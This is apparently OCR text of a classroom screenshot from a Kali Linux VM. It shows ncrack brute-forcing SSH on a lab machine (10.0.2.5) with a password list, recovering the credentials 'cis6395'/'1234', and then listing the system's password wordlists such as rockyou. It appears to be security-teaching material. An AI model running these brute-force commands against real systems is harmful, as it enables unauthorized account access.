 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /usr/share/w...
root@kali: /usr/share/wordlists
File Actions Edit View Help
Changchun Zou
┌──(root💀kali)-[~]
└─# ncrack -v --user cis6395 -P ./password.lst  10.0.2.5:22 1 ⨯
Starting Ncrack 0.7 ( http://ncrack.org ) at 2021-11-08 10:43 EST
Discovered credentials on ssh://10.0.2.5:22 'cis6395' '1234'
caught SIGINT signal, cleaning up
Saved current session state at: /root/.ncrack/restore.2021-11-08_10-44
┌──(root💀kali)-[~]
└─# ncrack -v --user cis6395 -P ./password.lst -g CL=5 10.0.2.5:22 1 ⨯
Starting Ncrack 0.7 ( http://ncrack.org ) at 2021-11-08 10:45 EST
Discovered credentials on ssh://10.0.2.5:22 'cis6395' '1234'
caught SIGINT signal, cleaning up
Saved current session state at: /root/.ncrack/restore.2021-11-08_10-45
┌──(root💀kali)-[~]
└─# cd /usr/share/wordlists 1 ⨯
┌──(root💀kali)-[/usr/share/wordlists]
└─# ls -l
total 52108
lrwxrwxrwx 1 root root       25 May 30 17:27 dirb -> /usr/share/dirb/wordlists
lrwxrwxrwx 1 root root       30 May 30 17:27 dirbuster -> /usr/share/dirbuster/wordlists
lrwxrwxrwx 1 root root       41 May 30 17:27 fasttrack.txt -> /usr/share/set/src/fasttrack/wordlist.txt
lrwxrwxrwx 1 root root       45 May 30 17:27 fern-wifi -> /usr/share/fern-wifi-cracker/extras/wordlists
lrwxrwxrwx 1 root root       46 May 30 17:27 metasploit -> /usr/share/metasploit-framework/data/wordlists
lrwxrwxrwx 1 root root       41 May 30 17:27 nmap.lst -> /usr/share/nmap/nselib/data/passwords.lst
-rw-r--r-- 1 root root 53357329 Jul 17  2019 rockyou.txt.gz
lrwxrwxrwx 1 root root       25 May 30 17:27 wfuzz -> /usr/share/wfuzz/wordlist
┌──(root💀kali)-[/usr/share/wordlists]
└─# head password.lst
Right Ctrl
Type here to search
ENG
10:50 AM
11/8/2021